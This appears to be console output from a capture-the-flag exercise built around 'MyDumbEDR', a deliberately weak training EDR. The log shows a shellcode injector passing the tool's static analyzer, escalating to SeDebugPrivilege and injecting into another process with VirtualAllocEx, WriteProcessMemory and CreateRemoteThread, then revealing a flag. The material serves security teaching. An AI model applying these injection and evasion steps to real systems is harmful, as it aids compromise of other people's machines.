 C:\WINDOWS\system32\cmd.exe
Launching analyzer named pipe server
~> Received binary file D:\Github\mydumbedr-main\mydumbedr-main\x64\Debug\ShellcodeInject.exe
buffer  : MZÉ   ←[32mSeDebugPrivilege string not found.←[0m
←[32mNo dangerous functions found.←[0m
←[32mBinary is signed.←[0m
←[32mStaticAnalyzer allows←[0m
Administrateur : C:\WINDOWS\system32\cmd.exe
D:\Github\mydumbedr-main\mydumbedr-main\x64\Debug>ShellcodeInject.exe
Launching remote shellcode injection
SeDebugPrivilege not owned
SeDebugPrivilege enabled.
Injecting to PID: 29140
VirtualAllocEx
0xdWriteProcessMemory
CreateRemoteThread
Congratz dude! The flag is MyDumbEDR{H4ckTH3W0rld}
Expect more checks in the upcoming weeks ;)
D:\Github\mydumbedr-main\mydumbedr-main\x64\Debug>
C:\WINDOWS\system32\cmd.exe
Launching injector named pipe server, injecting D:\Github\mydumbedr-main\mydumbedr-main\x64\Debug\MyDumbEDRDLL.dll
~> Received process id 27808
Open handle on PID: 27808
Found LoadLibraryA function
Allocated: 260 bytes
Wrote 260 in 27808 process memory
Launched remote thread
Closed handle